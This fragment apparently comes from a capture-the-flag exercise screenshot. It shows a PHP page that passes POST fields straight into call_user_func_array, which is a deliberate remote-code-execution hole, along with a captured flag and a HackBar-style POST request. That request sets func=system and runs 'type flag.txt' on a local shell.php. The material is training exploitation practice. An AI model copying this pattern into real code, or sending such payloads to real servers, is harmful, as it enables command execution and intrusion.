 highlight_file(__FILE__);
$a = $_POST['func'];
$b = $_POST['cmd'];
call_user_func_array($a,$b);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
func=system&cmd[]=type flag.txt